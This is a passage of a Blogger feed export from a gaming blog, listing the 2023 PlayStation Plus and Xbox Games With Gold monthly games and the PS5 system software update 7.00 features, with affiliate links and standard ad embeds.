PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/7880391874165378576\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/06\/june-2023-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/7880391874165378576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/7880391874165378576"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/06\/june-2023-playstation-plus-free-games.html","title":"June 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCwH-GjcssmzoGxPwdD2emD_-CTmJ2VroVA53rQ3jNXPaLg9jDTuZnC2iZas0BMHexOJO8Z-ZMQFYflGCy4ZpZEAJNC6fAAQVV-d2-JN6rHSN1CT4K240UcVH_jQfJeSNJQuY9A43buyZ9023yA7ECuge0gOtMmvJPmYrCUx7RzmHkRak7Z2YWKiVKpQ\/s72-w400-h225-c\/June%202023%20PlayStation%20Plus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-5242046466688589464"},"published":{"$t":"2023-04-02T18:22:00.001-04:00"},"updated":{"$t":"2023-04-02T18:22:14.115-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Games with Gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One X"}],"title":{"type":"text","$t":"Xbox Games With Gold For April 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EXbox Games With Gold For April 2023\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7D0f5DINcea7VR7O6IFo6lQi_utoFr-ocQnhjlvd6wHiLqG54OBvsw-32CbRG-Vg8TkFRCUrtOSxAOiQR_-RcYfFK0_M5GwL-mCw-49v9OSQSoot8yzqSH6S0w2gdYBepnM-I5ugNZS_onbGcVXkEXFYwf5uNSPfdUsLSzbfLl5nZl-oNGZ_2Kcr6A\/s690\/Xbox%20Games%20With%20Gold%20For%20April%202023.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Xbox Games With Gold For April 2023\" border=\"0\" data-original-height=\"388\" data-original-width=\"690\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7D0f5DINcea7VR7O6IFo6lQi_utoFr-ocQnhjlvd6wHiLqG54OBvsw-32CbRG-Vg8TkFRCUrtOSxAOiQR_-RcYfFK0_M5GwL-mCw-49v9OSQSoot8yzqSH6S0w2gdYBepnM-I5ugNZS_onbGcVXkEXFYwf5uNSPfdUsLSzbfLl5nZl-oNGZ_2Kcr6A\/w400-h225\/Xbox%20Games%20With%20Gold%20For%20April%202023.webp\" title=\"Xbox Games With Gold For April 2023\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBuy your Xbox Live Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/36646NV\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXbox One |\u0026nbsp;\u003C\/span\u003EXbox Serie X\/S\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOut of Space\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeaky Blinders: Mastermind\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/5242046466688589464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/04\/xbox-games-with-gold-for-april-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5242046466688589464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/5242046466688589464"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/04\/xbox-games-with-gold-for-april-2023.html","title":"Xbox Games With Gold For April 2023"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7D0f5DINcea7VR7O6IFo6lQi_utoFr-ocQnhjlvd6wHiLqG54OBvsw-32CbRG-Vg8TkFRCUrtOSxAOiQR_-RcYfFK0_M5GwL-mCw-49v9OSQSoot8yzqSH6S0w2gdYBepnM-I5ugNZS_onbGcVXkEXFYwf5uNSPfdUsLSzbfLl5nZl-oNGZ_2Kcr6A\/s72-w400-h225-c\/Xbox%20Games%20With%20Gold%20For%20April%202023.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3616153171700424100"},"published":{"$t":"2023-03-29T20:42:00.004-04:00"},"updated":{"$t":"2023-03-29T20:42:33.796-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"April 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;April 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/s1632\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"April 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/w400-h225\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"April 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBattlefield 2042 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinecraft Dungeons (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECode Vein (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeet Your Maker (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESackboy: A Big Adventure\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETails of Iron (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3616153171700424100\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/april-2023-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3616153171700424100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3616153171700424100"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/april-2023-playstation-plus-free-games.html","title":"April 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybGlY0I8qypgWM0o-ivUYY3NDuzQoNhdF2_Hi00nNYMsgh90zyGTFnCcNoOvevBVZr2Ozf9IIN3XkswkH6XB86h0tnLhsbCzwS7n7MKYkG9aDklKGNnqhT4FDa7hEVwFFhG9VzKu9ewLByHRhT2M-y97PhHfLUPvFHlxakv6v4JePS2hsYNjOi5ynRA\/s72-w400-h225-c\/April%202023%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-713988041569767780"},"published":{"$t":"2023-03-12T12:39:00.006-04:00"},"updated":{"$t":"2023-03-12T12:39:38.356-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 5 System Software Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation System Software Update"}],"title":{"type":"text","$t":"PS5 system software update 7.00"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u0026nbsp;Playstation 5 system software update 7.00\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA209sLHmnj8yT_1HKdB2HIeD_7AjSF39N9iqeXrJuU-M5PL_jvI4F1DuCD4EGYGnPJHciMmXT773KGGZW_mUu5zWsUz560X_AtylknxZM14rhi2QvHqvH58MOUEsPw7A3xUQLzLhcs7eJCogP-Z1GmbfYE3LRkNtaAREkZWSa9g1WU3HMHDQU-5rEcw\/s1632\/PS5%20\u0026amp;%20PS4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PS5 system software update 7.00\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA209sLHmnj8yT_1HKdB2HIeD_7AjSF39N9iqeXrJuU-M5PL_jvI4F1DuCD4EGYGnPJHciMmXT773KGGZW_mUu5zWsUz560X_AtylknxZM14rhi2QvHqvH58MOUEsPw7A3xUQLzLhcs7eJCogP-Z1GmbfYE3LRkNtaAREkZWSa9g1WU3HMHDQU-5rEcw\/w400-h225\/PS5%20\u0026amp;%20PS4.jpg\" title=\"PS5 system software update 7.00\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ENew Social Features \u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EJoin a Discord Voice Chat on Your PS5 Console.\u003C\/li\u003E\u003Cli\u003EStart or Request a Share Screen from Your Friend’s Profile.\u003C\/li\u003E\u003Cli\u003ENew “Join Game” Icon in Party Chats.\u003C\/li\u003E\u003Cli\u003EOn the voice chat card, a joinable icon will be displayed for party members playing a game you can join.\u003C\/li\u003E\u003Cli\u003ENew “Friends Who Play” Tile.\u003C\/li\u003E\u003Cli\u003EIn game hubs, you can now see which of your friends have the game, who is currently online, and who is currently playing the game.\u003C\/li\u003E\u003Cli\u003EManually Upload Game Captures to PlayStation App.\u003C\/li\u003E\u003Cli\u003EVariable Refresh Rate support for 1440p.\u003C\/li\u003E\u003Cli\u003EGame Library Enhancements.\u003C\/li\u003E\u003Cli\u003EYou can now also sort and filter games when adding games to a gamelist.\u003C\/li\u003E\u003Cli\u003EYou can use filters in your library to easily find PS VR games, as well as PS VR2 titles when PS VR2 launches later this month.\u003C\/li\u003E\u003Cli\u003EGame Presets for Multiplayer Session Preferences.\u003C\/li\u003E\u003Cli\u003EYou can set your preferences to manage who can join and who can invite other players to multiplayer sessions you’ve created for supported games.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ENew Accessibility and Ease-of-use Features\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPS4 to PS5 Saved Data Migration.\u003C\/li\u003E\u003Cli\u003EPS5 to PS5 Data Transfer.\u003C\/li\u003E\u003Cli\u003EScreen Reader Improvements.\u003C\/li\u003E\u003Cli\u003EWireless Device Update for DualSense Wireless Controller.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EGame Capture Using Voice Command (Preview): U.S. and U.K. limited release\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGame Capture Using Voice Command (Preview)\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/713988041569767780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/ps5-system-software-update-700.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/713988041569767780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/713988041569767780"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/03\/ps5-system-software-update-700.html","title":"PS5 system software update 7.00"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA209sLHmnj8yT_1HKdB2HIeD_7AjSF39N9iqeXrJuU-M5PL_jvI4F1DuCD4EGYGnPJHciMmXT773KGGZW_mUu5zWsUz560X_AtylknxZM14rhi2QvHqvH58MOUEsPw7A3xUQLzLhcs7eJCogP-Z1GmbfYE3LRkNtaAREkZWSa9g1WU3HMHDQU-5rEcw\/s72-w400-h225-c\/PS5%20\u0026%20PS4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1305579208215910210"},"published":{"$t":"2023-02-26T19:22:00.002-04:00"},"updated":{"$t":"2023-02-26T19:22:22.610-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"March 2023 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;March 2023 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUj07tjsofC2WEyZLJwMPbQ-lHNTiroCQAwhrsf5LfkaSEIrwf86f8OpQsVYHPNsTJ5PF1AL_GDOOzpJ2Gl6uc2h-duH8DuEG22L1Mvkjv0HRcATzuJ-6wwCnPcafUwp7tmqVD3OW9Ts2nnb41ix5DAQn0hMfBA2BE9gODzlPlmGcXdQOoDdzA4asazg\/s299\/March%202023%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"March 2023 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUj07tjsofC2WEyZLJwMPbQ-lHNTiroCQAwhrsf5LfkaSEIrwf86f8OpQsVYHPNsTJ5PF1AL_GDOOzpJ2Gl6uc2h-duH8DuEG22L1Mvkjv0HRcATzuJ-6wwCnPcafUwp7tmqVD3OW9Ts2nnb41ix5DAQn0hMfBA2BE9gODzlPlmGcXdQOoDdzA4asazg\/w400-h225\/March%202023%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"March 2023 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvil Dead: The Game (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EDestiny 2: Beyond Light\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOlliOlliWorld (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EMafia: The Definitive Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBattlefield 2042 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EMinecraft Dungeons\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECode Vein (PS4)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1305579208215910210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/march-2023-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1305579208215910210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1305579208215910210"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/02\/march-2023-playstation-plus-free-games.html","title":"March 2023 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUj07tjsofC2WEyZLJwMPbQ-lHNTiroCQAwhrsf5LfkaSEIrwf86f8OpQsVYHPNsTJ5PF1AL_GDOOzpJ2Gl6uc2h-duH8DuEG22L1Mvkjv0HRcATzuJ-6wwCnPcafUwp7tmqVD3OW9Ts2nnb41ix5DAQn0hMfBA2BE9gODzlPlmGcXdQOoDdzA4asazg\/s72-w400-h225-c\/March%202023%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:b